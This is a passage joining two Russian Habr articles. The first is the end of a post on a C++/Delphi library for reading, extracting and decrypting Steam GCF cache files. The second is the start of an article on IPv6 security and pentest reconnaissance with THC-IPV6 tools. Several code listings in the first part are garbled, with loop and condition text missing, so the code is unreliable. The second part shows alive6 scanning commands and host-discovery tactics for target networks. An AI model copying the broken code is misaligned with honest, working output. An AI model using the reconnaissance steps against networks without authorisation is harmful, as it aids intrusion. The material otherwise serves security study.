{
for (UINT32 i=0 ; iNodeCount ; i++)
{
ManifestNode \*MN = &lpManifest[Item];
if (((MN->Attributes & 0x00004000) != 0) && (MN->ParentIndex == 0xFFFFFFFF) &&
(MN->NextIndex == 0xFFFFFFFF) && (MN->ChildIndex == 0xFFFFFFFF) && (MN->FileId == lpManifest[Item].FileId))
{
res += MN->CountOrSize << 31;
break;
}
}
}
return res;
}
```
Здесь я сделал небольшой «финт ушами», допустив, что файлы размером более 4Гб всё-таки не будут входить в состав кеша…
##### Поиск элемента по имени
например, нам надо найти файл с именем «hl2/maps/background\_01.bsp». Все имена у нас хранятся в древовидном виде, поэтому путь придётся разбивать на элементы, связанные разделителем (в данном случае — "/"). Затем мы ищем у потомков корневого элемента элемент с именем «hl2». У него — элемента с именем «maps», и только затем — элемент с именем «background\_01.bsp». Данный путь самый очевидный, но очень медленный — происходит побайтовой сравнение строк, да ещё и обход по дереву. Сплошные затраты.
Для ускорения данной процедуры в заголовках есть хеш-таблицы.
**Поиск элемента по имени с использование хеша****C++**
```
UINT32 CGCFFile::GetItem(char *Item)
{
int DelimiterPos = -1;
for (UINT32 i=0 ; iHashTableKeyCount,
HashFileIdx = lpHashTableKeys[HashIdx];
if (HashFileIdx == CACHE\_INVALID\_ITEM)
if (strcmp(LowerCase(Item), Item) != 0)
{
Hash = jenkinsLookupHash2((UINT8\*)LowerCase(Item), strlen(FileName), 1);
HashIdx = Hash % pManifestHeader->HashTableKeyCount;
HashFileIdx = lpHashTableKeys[HashIdx];
}
if (HashFileIdx == CACHE\_INVALID\_ITEM)
return CACHE\_INVALID\_ITEM;
HashFileIdx -= pManifestHeader->HashTableKeyCount;
while (true)
{
UINT32 Value = this->lpHashTableIndices[HashFileIdx];
UINT32 FileID = Value & 0x7FFFFFFF;
if (strcmp(GetItemPath(FileID), Item) == 0)
return FileID;
if ((Value & 0x80000000) == 0x80000000)
break;
HashFileIdx++;
}
return CACHE\_INVALID\_ITEM;
}
```
**Delphi**
```
function TGCFFile.GetItemByPath(Path: string): integer;
var
end_block: boolean;
Hash, HashIdx, HashValue: ulong;
FileID, HashFileIdx: integer;
PathEx: AnsiString;
begin
result:=-1;
{$IFDEF UNICODE}
PathEx:=Wide2Ansi(ExtractFileName(Path));
{$ELSE}
PathEx:=ExtractFileName(Path);
{$ENDIF}
Hash:=jenkinsLookupHash2(@PathEx[1], Length(PathEx), 1);
HashIdx:=Hash mod fManifestHeader.HashTableKeyCount;
HashFileIdx:=lpHashTableKeys[HashIdx];
if HashFileIdx=-1 then
begin
if (LowerCase(Path)<>Path) then
begin
{$IFDEF UNICODE}
Hash:=jenkinsLookupHash2(@LowerCaseAnsi(PathEx)[1], Length(PathEx), 1);
{$ELSE}
Hash:=jenkinsLookupHash2(@LowerCase(PathEx)[1], Length(PathEx), 1);
{$ENDIF}
HashIdx:=Hash mod fManifestHeader.HashTableKeyCount;
HashFileIdx:=lpHashTableKeys[HashIdx];
if HashFileIdx=-1 then
Exit;
end;
end;
dec(HashFileIdx, fManifestHeader.HashTableKeyCount);
repeat
HashValue:=lpHashTableIndices[HashFileIdx];
FileID:=HashValue and $7FFFFFFF;
end_block:= (HashValue and $80000000 = $80000000);
if CompareStr(ItemPath[FileID], Path)=0 then
begin
result:=FileID;
Exit;
end;
inc(HashFileIdx);
until end_block;
if (result=-1) and (LowerCase(Path)<>Path) then
result:=GetItemByPath(LowerCase(Path));
end;
```
Как видно из кода, из всего пути к файлу мы берем только его имя и рассчитываем хеш для него. Берём остаток от целочисленного деления результата на значение *ManifestHeader.HashTableKeyCount* — это будет номер записи в списке *HashTableKeys*, содержащей либо **0xffffffff** (если нет такого элемента) или значение *X+ManifestHeader.HashTableKeyCount*. Исходя из этого вычисляем *X*, являющийся номером элемента в списке *HashTableIndices*, с которого может находиться искомый элемент. Значения из этого списка указывают на искомый элемент, имя которого сравнивается в запросом. Если не совпало — берём следующий элемент списка и повторяем до тех пор, пока старший бит номера элемента равен «0».
*Понимаю, что получилось запутанно, но именно так оно и работает… Вините в подобной путанице программистов VALVE.*
Данный метод значительно лучше прямого поиска по дереву — сравнивалась производительность при запуске игры с самописной библиотекой-эмулятором Steam.dll, о которой ещё будет разговор.
##### Получение полного пути к элементу
Данное действие несколько обратно предыдущему — по номеру элемента надо пройтись по дереву до корневого элемента и получить путь к файлу.
**Получение пути к файлу****C++**
```
char *CGCFFile::GetItemPath(UINT32 Item)
{
size_t len = strlen(&lpNames[lpManifest[Item].NameOffset]);
UINT32 Idx = lpManifest[Item].ParentIndex;
while (Idx != CACHE_INVALID_ITEM)
{
len += strlen(&lpNames[lpManifest[Idx].NameOffset]) + 1;
Idx= lpManifest[Idx].ParentIndex;
}
len--;
char *res = new char[len+1];
memset(res, 0, len+1);
size_t l = strlen(&lpNames[lpManifest[Item].NameOffset]);
memcpy(&res[len-l], &lpNames[lpManifest[Item].NameOffset], l);
len -= strlen(&lpNames[lpManifest[Item].NameOffset]);
res[--len] = '\\';
Item = lpManifest[Item].ParentIndex;
while ((Item != CACHE_INVALID_ITEM) && (Item != 0))
{
l = strlen(&lpNames[lpManifest[Item].NameOffset]);
memcpy(&res[len-l], &lpNames[lpManifest[Item].NameOffset], l);
len -= strlen(&lpNames[lpManifest[Item].NameOffset]);
res[--len] = '\\';
Item = lpManifest[Item].ParentIndex;
}
return res;
}
```
**Delphi**
```
function TGCFFile.GetItemPath(Item: integer): string;
var
res: AnsiString;
begin
res:=pAnsiChar(@fNameTable[lpManifestNodes[Item].NameOffset+1]);
Item:=lpManifestNodes[Item].ParentIndex;
while (Item>-1) do
begin
res:=pAnsiChar(@fNameTable[lpManifestNodes[Item].NameOffset+1])+'\'+res;
Item:=lpManifestNodes[Item].ParentIndex;
end;
Delete(res, 1, 1);
{$IFDEF UNICODE}
result:=Ansi2Wide(res);
{$ELSE}
result:=res;
{$ENDIF}
end;
```
*Код для Delphi значительно меньше из-за того, что для C++ я не использовал класс std::string — не знал про него тогда. С ним код вышел бы значительно короче...*
##### Потоки
При написании библиотек для архиво-подобных форматов файлов (которые содержат в себе другие файлы) я использую принцип «поток-в-потоке», что позволяет открывать файлы в архиве, не распаковывая его. Например, в кеше *half-life.gcf* старых версий был файл *pak0.pak*, являющийся архивом. В итоге я открывал файл *half-life.gcf*, в нём — *pak0.pak*. в котором в свою очередь читал необходимые файлы. И всё это — без распаковки даже в память, весь функционал реализуется через написанные мною же обёртки над файловыми потоками (низкоуровневыми, на уровне WindowsAPI).
**Открытие файла в кеше****C++**
```
CStream *CGCFFile::OpenFile(char* FileName, UINT8 Mode)
{
UINT32 Item = GetItem(FileName);
if (Item == CACHE_INVALID_ITEM)
return NULL;
if ((lpManifest[Item].Attributes & CACHE_FLAG_FILE) != CACHE_FLAG_FILE)
return NULL;
return OpenFile(Item, Mode);
}
CStream *CGCFFile::OpenFile(UINT32 Item, UINT8 Mode)
{
StreamData *Data = new StreamData();
memset(Data, 0, sizeof(StreamData));
Data->Handle = (handle_t)Item;
Data->Package = this;
Data->Size = this->GetItemSize(Item).Size;
if (IsNCF)
Data->FileStream = (CStream*)new CStream(MakeStr(CommonPath, GetItemPath(Item)), Mode==CACHE_OPEN_WRITE);
else
BuildClustersTable(Item, &Data->Sectors);
return new CStream(pStreamMethods, Data);
}
```
**Delphi**
```
function TGCFFile.OpenFile(FileName: string; Access: byte): TStream;
var
Item: integer;
begin
result:=nil;
Item:=ItemByPath[FileName];
if (Item=-1) then
Exit;
if ((lpManifestNodes[Item].Attributes and HL_GCF_FLAG_FILE<>HL_GCF_FLAG_FILE) or
(ItemSize[Item].Size=0)) then
Exit;
result:=OpenFile(Item, Access);
end;
function TGCFFile.OpenFile(Item: integer; Access: byte): TStream;
var
res: TStream;
begin
res:=TStream.CreateStreamOnStream(@StreamMethods);
res.Data.fHandle:=ulong(Item);
res.Data.Package:=self;
res.Data.fSize:=(res.Data.Package as TGCFFile).ItemSize[Item].Size;
res.Data.fPosition:=0;
if (IsNCF) then
begin
CommonPath:=IncludeTrailingPathDelimiter(CommonPath);
case Access of
ACCES_READ:
begin
res.Data.FileStream:=TStream.CreateReadFileStream(CommonPath+ItemPath[Item]);
res.Methods.fSetSiz:=StreamOnStream_SetSizeNULL;
res.Methods.fWrite:=StreamOnStream_WriteNULL;
end;
ACCES_WRITE:
begin
ForceDirectories(ExtractFilePath(CommonPath+ItemPath[Item]));
res.Data.FileStream:=TStream.CreateWriteFileStream(CommonPath+ItemPath[Item]);
end;
ACCES_READWRITE: res.Data.FileStream:=TStream.CreateReadWriteFileStream(CommonPath+ItemPath[Item]);
end;
res.Data.FileStream.Seek(0, spBegin);
end
else GCF_BuildClustersTable(Item, @res.Data.SectorsTable);
result:=res;
end;
```
Таким образом значительно упрощается работа с содержимым — можно открывать файлы и читать данные из них без лишних телодвижений.
##### Извлечение файла с проверкой контрольной суммы
В данной процедуре активно используются потоки, описанные выше — я просто читаю файл фрагментами фиксированного размера (максимальный размер фрагмента для контрольных сумм — 32Кб), рассчитываю для них контрольные суммы и сверяю их со значениями из таблицы в заголовках.
**Извлечение файла с проверкой его КС****C++**
```
UINT64 CGCFFile::ExtractFile(UINT32 Item, char *Dest, bool IsValidation)
{
CStream *fileIn = this->OpenFile(Item, CACHE_OPEN_READ),
*fileOut;
if (fileIn == NULL)
return 0;
if (!IsValidation)
{
if (DirectoryExists(Dest))
Dest = MakeStr(IncludeTrailingPathDelimiter(Dest), GetItemName(Item));
fileOut = new CStream(Dest, true);
if (fileOut->GetHandle() == INVALID_HANDLE_VALUE)
return 0;
fileOut->SetSize(GetItemSize(Item).Size);
}
UINT8 buf[CACHE_CHECKSUM_LENGTH];
UINT32 CheckSize = CACHE_CHECKSUM_LENGTH;
UINT64 res = 0;
while ((fileIn->Position()GetSize()) && (CheckSize == CACHE\_CHECKSUM\_LENGTH))
{
if (Stop)
break;
UINT32 CheckIdx = lpFileIDChecksum[lpManifest[Item].FileId].FirstChecksumIndex + ((fileIn->Position() & 0xffffffffffff8000) >> 15);
CheckSize = (UINT32)fileIn->Read(buf, CheckSize);
UINT32 CheckFile = Checksum(buf, CheckSize),
CheckFS = lpChecksum[CheckIdx];
if (CheckFile != CheckFS)
{
break;
}
else if (!IsValidation)
{
fileOut->Write(buf, CheckSize);
}
res += CheckSize;
}
delete fileIn;
if (!IsValidation)
delete fileOut;
return res;
}
```
**Delphi**
```
function TGCFFile.ExtractFile(Item: integer; Dest: string; IsValidation: boolean = false): int64;
var
StreamF, StreamP: TStream;
CheckSize, CheckFile, CheckFS, CheckIdx: uint32_t;
buf: array of byte;
Size: int64;
begin
result:=0;
StreamP:=OpenFile(Item, ACCES_READ);
if (StreamP=nil) then
Exit;
Size:=ItemSize[Item].Size;
if Assigned(OnProgress) then
OnProgress(ItemPath[Item], 0, Size, Data);
if Assigned(OnProgressObj) then
OnProgressObj(ItemPath[Item], 0, Size, Data);
StreamF:=nil;
if (not IsValidation) then
begin
if DirectoryExists(Dest) then
Dest:=IncludeTrailingPathDelimiter(Dest)+ExtractFileName(ItemName[Item]);
StreamF:=TStream.CreateWriteFileStream(Dest);
StreamF.Size:=ItemSize[Item].Size;
if StreamF.Handle=INVALID_HANDLE_VALUE then
begin
StreamF.Free;
Exit;
end;
end;
SetLength(buf, HL_GCF_CHECKSUM_LENGTH);
CheckSize:=HL_GCF_CHECKSUM_LENGTH;
while ((StreamP.PositionCheckFS) and (not IgnoreCheckError) then
begin
if Assigned(OnError) then
OnError(GetItemPath(Item), ERROR\_CHECKSUM, Data);
if Assigned(OnErrorObj) then
OnErrorObj(GetItemPath(Item), ERROR\_CHECKSUM, Data);
break;
end
else if (not IsValidation) then
StreamF.Write(buf[0], CheckSize);
inc(result, CheckSize);
if Assigned(OnProgress) then
OnProgress('', result, Size, Data);
if Assigned(OnProgressObj) then
OnProgressObj('', result, Size, Data);
if Stop then
break;
end;
SetLength(buf, 0);
StreamP.Free;
if (not IsValidation) then
StreamF.Free;
end;
```
В коде для Delphi присутствует дополнительный код для отображения прогресса работы — вызов callback-функций *OnProgress, OnProgressObj*.
##### Дешифрование содержимого файлов
Поскольку многие игры незадолго до выхода можно загрузить заранее, то их содержимое в таких случаях оказывается полностью или частично зашифровано. С выходом игры становится доступен ключ для дешифровки данного контента, осуществляемая следующим кодом:
**Дешифрование файла****C++**
```
UCHAR IV[16] = {0};
void DecryptFileChunk(char *buf, UINT32 size, char *key)
{
AES_KEY aes_key;
AES_set_decrypt_key((UCHAR*)key, 128, &aes_key);
AES_cbc_encrypt((UCHAR*)buf, (UCHAR*)buf, size, &aes_key, IV, false);
}
UINT64 CGCFFile::DecryptFile(UINT32 Item, char *key)
{
UINT64 res = 0;
CStream *str = OpenFile(Item, CACHE_OPEN_READWRITE);
if (str == NULL)
return 0;
char buf[CACHE_CHECKSUM_LENGTH],
dec[CACHE_CHECKSUM_LENGTH];
UINT32 CheckSize = CACHE_CHECKSUM_LENGTH;
INT32 CompSize,
UncompSize,
sz;
while ((str->Position() < str->GetSize()) && (CheckSize == CACHE_CHECKSUM_LENGTH))
{
UINT32 CheckIdx = lpFileIDChecksum[lpManifest[Item].FileId].FirstChecksumIndex +
((str->Position() & 0xffffffffffff8000) >> 15);
INT32 CheckSize = (INT32)str->Read(buf, 8);
memcpy(&CompSize, &buf[0], 4);
memcpy(&UncompSize, &buf[4], 4);
if (((UINT32)UncompSize > pManifestHeader->CompressionBlockSize) || (CompSize > UncompSize) || (UncompSize < -1) || (CompSize < -1))
{
// Chunk is not compressed
CheckSize = (UINT32)str->Read(&buf[8], CACHE_CHECKSUM_LENGTH-8);
DecryptFileChunk(&buf[0], CheckSize, key);
}
else if (((UINT32)UncompSize <= pManifestHeader->CompressionBlockSize) && (CompSize <= UncompSize) && (UncompSize > -1) || (CompSize > -1))
{
// Chunk is compressed
CheckSize = (UINT32)str->Read(&buf[8], UncompSize-8);
INT32 CheckFile = UncompSize;
if (CompSize%16 == 0)
sz = CompSize;
else
sz = CompSize + 16 - (CompSize%16);
memcpy(dec, buf, sz);
DecryptFileChunk(&dec[0], sz, key);
uncompress((Bytef*)&buf[0], (uLongf*)&CheckFile, (Bytef*)&dec[0], sz);
}
str->Seek(-CheckSize, USE_SEEK_CURRENT);
str->Write(&buf[0], CheckSize);
UINT32 Check1 = Checksum((UINT8*)&buf[0], CheckSize),
Check2 = lpChecksum[CheckIdx];
if (Check1 != Check2)
break;
res += CheckSize;
}
lpManifest[Item].Attributes = lpManifest[Item].Attributes & (!CACHE_FLAG_ENCRYPTED);
return res;
}
```
**Delphi**
```
const
IV: array[0..15] of byte = (0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);
procedure DecryptFileChunk(buf: pByte; ChunkSize: integer; Key: Pointer);
var
AES: TCipher_Rijndael;
src: array[0..HL_GCF_CHECKSUM_LENGTH-1] of byte;
begin
Move(buf^, src[0], HL_GCF_CHECKSUM_LENGTH);
AES:=TCipher_Rijndael.Create();
AES.Init(Key^, 16, IV[0], 16);
AES.Mode:=cmCFBx;
AES.Decode(src[0], buf^, ChunkSize);
AES.Free;
end;
function TGCFFile.DecryptFile(Item: integer; Key: Pointer): int64;
var
StreamP: TStream;
CheckSize, CheckFile, CheckFS, CheckIdx, sz: uint32_t;
buf: array of byte;
dec: array[0..HL_GCF_CHECKSUM_LENGTH] of byte;
CompSize, UncompSize: integer;
Size: int64;
begin
result:=0;
StreamP:=OpenFile(Item, ACCES_READWRITE);
if (StreamP=nil) then
Exit;
Size:=ItemSize[Item].Size;
if Assigned(OnProgress) then
OnProgress(ItemName[Item], 0, Size, Data);
if Assigned(OnProgressObj) then
OnProgressObj(ItemName[Item], 0, Size, Data);
SetLength(buf, HL_GCF_CHECKSUM_LENGTH);
CheckSize:=HL_GCF_CHECKSUM_LENGTH;
while ((StreamP.PositionfManifestHeader.CompressionBlockSize) or (CompSize>UncompSize) or (UncompSize<-1) or (CompSize<-1) then
begin
//Chunk is not compressed!
CheckSize:=StreamP.Read(buf[8], HL\_GCF\_CHECKSUM\_LENGTH-8);
DecryptFileChunk(@buf[0], CheckSize, Key);
end
else if ((ulong(UncompSize)<=fManifestHeader.CompressionBlockSize) and (CompSize<=UncompSize)) and ((UncompSize>-1) and (CompSize>-1)) then
begin
CheckSize:=StreamP.Read(buf[8], UncompSize-8);
CheckFile:=UncompSize;
//Chunk is compressed!
if (CompSize mod 16=0) then sz:=CompSize
else sz:=CompSize+16-(CompSize mod 16);
Move(buf[8], dec[0], sz);
DecryptFileChunk(@dec[0], sz, Key);
uncompress(@buf[0], CheckFile, @dec[0], sz);
end;
StreamP.Seek(-CheckSize, spCurrent);
StreamP.Write(buf[0], CheckSize);
CheckFile:=Checksum(@buf[0], CheckSize);
CheckFS:=lpChecksumEntries[CheckIdx];
if (CheckFile<>CheckFS) and (not IgnoreCheckError) then
begin
if Assigned(OnError) then
OnError(GetItemPath(Item), ERROR\_CHECKSUM, Data);
if Assigned(OnErrorObj) then
OnErrorObj(GetItemPath(Item), ERROR\_CHECKSUM, Data);
break;
end;
inc(result, CheckSize);
//StreamP.Position:=StreamP.Position+CheckSize;
if Assigned(OnProgress) then
OnProgress('', result, Size, Data);
if Assigned(OnProgressObj) then
OnProgressObj('', result, Size, Data);
if Stop then
break;
end;
lpManifestNodes[Item].Attributes:=lpManifestNodes[Item].Attributes and (not HL\_GCF\_FLAG\_ENCRYPTED);
fIsChangeHeader[HEADER\_MANIFEST\_NODES]:=true;
SaveChanges();
SetLength(buf, 0);
end;
```
##### Расчет контрольной суммы для *ManifestHeader*
Для расчёта данного значения используются следующие структуры заголовков:
* ManifestHeader
* Manifest[]
* FileNames
* HashTableKeys[]
* HashTableIndices[]
* MinimumFootprints[]
* UserConfig[]
Перед расчётом КС обнуляются следующие поля:
* ManifestHeader.Fingerprint
* ManifestHeader.Checksum
Сам расчёт сводится к последовательному вычислению хеша функцией [Adler32](https://ru.wikipedia.org/wiki/Adler-32) для всех указанных структур:
**Delphi**
```
function ManifestChecksum(Header: pCache_ManifestHeader; entries, names, hashs, table, MFP, UCF: pByte): uint32_t;
var
tmp1, tmp2: uint32;
begin
tmp1:=Header.Fingerprint;
tmp2:=Header.Checksum;
Header.Fingerprint:=0;
Header.Checksum:=0;
result:=adler32(0, pAnsiChar(Header), sizeof(TCache_ManifestHeader));
result:=adler32(result, pAnsiChar(entries), sizeof(TCache_ManifestNode)*Header^.NodeCount);
result:=adler32(result, pAnsiChar(names), Header^.NameSize);
result:=adler32(result, pAnsiChar(hashs), sizeof(uint32)*Header^.HashTableKeyCount);
result:=adler32(result, pAnsiChar(table), sizeof(uint32)*Header^.NodeCount);
if Header^.NumOfMinimumFootprintFiles>0 then
result:=adler32(result, pAnsiChar(MFP), sizeof(uint32)*Header^.NumOfMinimumFootprintFiles);
if Header^.NumOfUserConfigFiles>0 then
result:=adler32(result, pAnsiChar(UCF), sizeof(uint32)*Header^.NumOfUserConfigFiles);
Header.Fingerprint:=tmp1;
Header.Checksum:=tmp2;
end;
```
#### Заключение
Остальные функции, не рассмотренные в данной статье ввиду громоздкости их описания (использование битовых карт занятых секторов при изменении карты секторов, перестроение данной карты и многое-многое другое) можно просмотреть в [репозитории](https://github.com/andreili/steam_libs) (там же лежат и остальные фрагменты программ, которые будут рассмотрены в последующих статьях). Данные исходные коды можно использовать в своих проектах (если кому-то нужны такие раритеты...).
Примерная дата последнего обновления всех исходных кодов — вторая половина 2011-ого года.
**PS:** Написание данной библиотеки мне очень помогло при написании лабораторной работы по предмету *Операционные системы* в университете — требовалось симулировать работу файловой системы (создание, запись, чтение и удаление файлов). Моя работа была первой и, наверное, единственной за всё время, в которой использовался именно образ файловой системы с разбиением на блоки и сектора — а это была просто-напросто урезанная версия данной бибилотеки (без контрольных сумм). Даже дефрагментатор для кеша я дописал в составе данной работы…
|
https://habr.com/ru/post/224027/
| null |
ru
| null |
# IPv6 под прицелом

Казалось бы, зачем сейчас вообще вспоминать про IPv6? Ведь несмотря на то, что последние блоки IPv4-адресов были розданы региональным регистраторам, интернет работает без каких-либо изменений. Дело в том, что IPv6 впервые появился в 1995 году, а полностью его заголовок описали в RFC в 1998 году. Почему это важно? Да по той причине, что разрабатывался он без учета угроз, с той же доверительной схемой, что и IPv4. И в процессе разработки стояли задачи сделать более быстрый протокол и с большим количеством адресов, а не более безопасный и защищенный.
### Кратко про темпы роста
Если изучить графики, которые предоставляет региональный регистратор IP-адресов и автономных систем, то можно обнаружить, что по состоянию на первое сентября 2014 года количество зарегистрированных IPv6 автономных систем уже перевалило за 20%. На первый взгляд, это серьезная цифра. Но если брать во внимание только реальное количество IPv6-трафика в мире, то сейчас это около 6% от всего мирового интернет-трафика, хотя буквально три года назад было всего 0,5%.

Рис. 1. Реальные объемы IPv6-трафика
По самым скромным оценкам ожидается, что к концу 2015 года доля IPv6-трафика дойдет как минимум до 10%. И рост будет продолжаться. Кроме того, недавно вступил в силу специальный протокол для региональных регистраторов. Теперь новый блок IPv4-адресов будет выдан только в том случае, если компания докажет, что уже внедрила у себя IPv6. Поэтому если кому-то потребуется подсеть белых IPv4-адресов — придется внедрять IPv6. Этот факт также послужит дальнейшему росту IPv6-систем и увеличению трафика. Что же касается рядовых пользователей, то уже по всему миру начали проявляться провайдеры, которые предоставляют конечным абонентам честные IPv6-адреса. Поэтому IPv6 будет встречаться все чаще и чаще, и мы не можем оставить это без внимания.
### Что нового в IPv6?
Первое, что бросается в глаза, — это адреса. Они стали длиннее, записываются в шестнадцатеричном виде и сложно запоминаются. Хотя, поработав некоторое время с IPv6, обнаруживаешь, что адреса в целом запоминаемые, особенно если используются сокращенные формы записи. Напомню, что IPv4 использует 32-битные адреса, ограничивающие адресное пространство 4 294 967 296 (2^32) возможными уникальными адресами. В случае же IPv6 под адрес уже выделено 128 бит. Соответственно, адресов доступно 2^128. Это примерно по 100 адресов каждому атому на поверхности Земли. То есть адресов должно хватить на достаточно длительное время.
Адреса записываются в виде восьми групп шестнадцатеричных значений. Например, IPv6-адрес может выглядеть как 2001:DB8:11::1. Важно отметить, что IPv6-адресов на одном интерфейсе может быть несколько, причем это стандартная ситуация. Например, на интерфейсе может быть частный адрес, белый адрес и еще по DHCPv6 приедет дополнительный адрес. И все будет штатно работать, для каждой задачи будет использоваться свой адрес. Если нужно выйти в мир, то будет использоваться белый адрес. Надо до соседнего сервера? Пойдет через частный адрес. Все это будет решаться обычным анализом поля destination.
Все IPv6-адреса делятся на две группы: линк-локал и глобал юникаст. По названию очевидно, что Link local — это адрес, который используется только в пределах одного линка. Такие адреса в дальнейшем применяются для работы целого ряда механизмов вроде автоматической настройки адреса, обнаружения соседей, при отсутствии маршрутизатора и тому подобное. Для выхода в мир такие адреса использовать не допускается.
Link local адрес назначается автоматически, как только хост выходит онлайн, чем-то отдаленно такие адреса похожи на механизм [APIPA](http://bit.ly/1uKZyqB) в ОС Windows. Такой адрес всегда начинается с FE80, ну а последние 64 бита — это мак-адрес с FFFE, вставленными посередине, плюс один бит инвертируется. Механизм формирования такого адреса еще называется EUI-64. В итоге адрес будет уникальный, так как мак-адреса обычно отличаются у всех хостов. Но некоторые ОС используют рандомный идентификатор вместо механизма EUI-64.
### Что еще нового
Только адресами изменения, естественно, не заканчиваются. Еще был значительно упрощен заголовок (см. рис. 2).
Рис. 2. Сравнение заголовков IPv6 и IPv4
Теперь все, что не является обязательным для маршрутизации пакета из точки в А в точку Б, стало опциональным. А раз опциональное — значит, переезжает в extension header, который лежит между IPv6-заголовком и TCP/UDP-данными. В этом самом extension-заголовке уже и проживают фрагментирование, IPsec, source routing и множество другого функционала.
Резко упростили задачу маршрутизаторам, ведь уже не надо пересчитывать контрольные суммы, и в итоге IPv6 обрабатывается быстрее, чем IPv4. Контрольные суммы убрали вовсе. Во-первых, у фрейма на уровне L2 есть CRC, во-вторых, вышележащие протоколы (TCP) тоже будут обеспечивать целостность доставки. В итоге из заголовка выбросили лишние поля, стало проще, быстрее и надежнее.
### Aвтоконфигурирование и служебные протоколы
Существует два основных варианта назначения IPv6-адресов: stateless autoconfiguration — это когда роутер отправляет клиентам адрес сети, шлюза по умолчанию и прочую необходимую информацию и statefull autoconfiguration — когда используется DHCPv6-сервер. Поэтому если раньше DHCP был единственным вариантом раздачи информации, то в IPv6 он стал дополнительным.
ICMP 6-й версии тоже не остался без внимания, в него было добавлено множество фич. Например, механизм Router discovery — клиенты могут слушать, что сообщает им роутер (сообщения ICMPv6 тип 134 router advertisement, которые приходят в рамках процесса stateless autoconfiguration), и при включении могут сразу звать роутер на помощь, мол, помоги сконфигуриться (сообщения ICMPv6 тип 133 router solicitation).
Еще добавили механизм Neighbor discovery — можно сказать, что это своеобразная замена ARP, которая помогает находить мак-адреса соседей, маршрутизаторы и даже обнаруживать дублирующиеся адреса в сегменте (duplicate address detection DaD), работает исключительно по мультикасту. Чистого бродкаста в IPv6 уже нет, но не нужно забывать, что глупые копеечные свичи весь мультикаст рассылают широковещательно, в итоге часть новых механизмов сводится на нет.
### Инструментарий пентестера IPv6
Перед тем как перейти к уязвимостям и атакам, неплохо бы рассмотреть, какие есть инструменты в арсенале пентестера. До недавнего времени существовал только один набор утилит для проведения атак на протоколы IPv6 и ICMPv6. Это был THC-IPV6 от небезызвестного Марка ван Хаузера, того самого автора брутфорсера THC-hydra и массы других незаменимых инструментов. Именно он в 2005 году серьезно заинтересовался этой темой и вплотную занялся ресерчем протокола IPv6. И до недавнего времени оставался первопроходцем.
Но в последний год ситуация начала меняться. Все больше исследователей обращают свое внимание на IPv6, и, соответственно, стали появляться новые утилиты и новые сканеры. Но на сегодня THC-IPV6 по-прежнему остается лучшим набором утилит для пентестера. В его комплект входит уже более 60 инструментов, разделенных на различные категории — от сканирования и митмов до флудинга и фаззинга. Но не будем забывать и тру инструмент scapy — утилиту, которая позволяет вручную создавать любые пакеты, с любыми заголовками, даже если такие вариации не предусмотрены ни в одном RFC.
### Разведка в IPv6-сетях
Перед тем как атаковать цель, нужно ее как-то обнаружить, поэтому стандартный пентест обычно начинается с поиска живых хостов. Но здесь появляется проблема: мы не можем просканировать весь диапазон. Сканирование всего одной подсети затянется на годы, даже если отправлять миллион пакетов в секунду. Причина в том, что всего лишь подсеть /64 (или их еще называют префиксами) больше, чем весь интернет сегодня, причем значительно больше. Поэтому самая серьезная проблема с IPv6 — это обнаружение целей.
К счастью, выход есть. Вначале нужно будет найти AS (автономную систему), которая принадлежит цели (объекту пентеста). Сервисов, позволяющих искать по AS их владельцев, вполне достаточно, можно это делать прямо на сайтах региональных регистраторов (европейский регистратор — это RIPE NCC). Затем, зная номер AS, принадлежащей конкретной компании, можно уже искать выделенные ей IPv6-подсети.
Самый удобный такой поисковый сервис предоставляет Hurricane Electric (bgp.he.net). В итоге можно найти несколько огромных подсетей, которые, как мы уже убедились, нереально просканировать на предмет живых хостов. Поэтому нужно составлять список часто используемых адресов и проводить сканирование уже точечно по ним.
Каким образом можно собрать такой словарь? Если проанализировать, как в компаниях, которые уже внедрили IPv6, назначаются адреса клиентам, то можно выделить три основные группы: автоконфигурация, ручное назначение адресов и DHCPv6.
Автоконфигурация может осуществляться тремя способами: на основе мак-адреса, с использованием privacy option (то есть рандомно и, например, меняться раз в неделю) и fixed random (полностью случайным образом). В данной ситуации возможно сканировать только те адреса, что строятся на основе мака. В результате могут выйти подсети, сравнимые по размеру с IPv4 класса А, процесс работы с такими сетями не очень быстрый, но все равно это уже вполне реально. Например, зная, что в целевой компании массово используются ноутбуки определенного вендора, можно строить сканирование, основываясь на знаниях о том, как будет формироваться адрес.
Если адреса задаются вручную, то они могут назначаться либо случайным образом, либо по некому шаблону. Второе, естественно, в жизни встречается гораздо чаще. А паттерн может быть ::1,::2,::3 или ::1001,::1002,::1003. Также иногда в качества адреса используются порты сервисов, в зависимости от сервера: например, веб-сервер может иметь адрес ::2:80.
Если же брать DHCPv6, то в этом случае обычно адреса раздаются последовательно из пула (точно такое же поведение можно наблюдать и с обычным DHCPv4-сервером). Зачастую в DHCPv6 можно встретить пул вроде ::1000-2000 или ::100-200. Поэтому в итоге берем утилиту alive6 (она включена в комплект THC-IPV6 и, как и все рассматриваемые сегодня инструменты, по дефолту входит в Kali Linux) и запускаем:
```
# alive6 -p eth0 2001:67c:238::0-ffff::0-2
Alive: 2001:db8:238:1::2 [ICMP echo-reply]
Alive: 2001:db8:238:3::1 [ICMP echo-reply]
Alive: 2001:db8:238:3::2 [ICMP echo-reply]
Alive: 2001:db8:238:300::1 [ICMP echo-reply]
Scanned 65536 systems in 29 seconds and found 4
systems alive
```
При таком обнаружении живых машин будет меняться только часть, отвечающая за адрес хоста. Используя такой подход, можно достаточно эффективно и в разумные временные рамки находить живые хосты в обнаруженных ранее подсетях.
Но это еще не все — естественно, можно использовать и DNS. С приходом IPv6 никуда не делись трансферы DNS-зоны и брутфорсы DNS по словарю. Применив все эти техники вместе, можно обнаруживать до 80% всех включенных хостов в заданной IPv6-подсети, что очень неплохо. В случае же компрометации одного лишь хоста обнаружить всех его соседей не составит никакого труда при помощи мультикаста. Достаточно будет запустить ту же утилиту alive6, только уже с ключом -l.
Из свежих фич THC-IPV6, и в частности утилиты alive6, можно отметить возможность искать живые хосты, передавая в качестве паттерна для перебора целую IPv4-подсеть:
```
# alive6 -4 192.168.0/24
```
Если же брать классическое сканирование, то здесь практически ничего не изменилось. Тот же Nmap, те же варианты сканирования портов, единственное отличие в том, что теперь сканировать можно только один хост за раз, но это вполне очевидное решение.
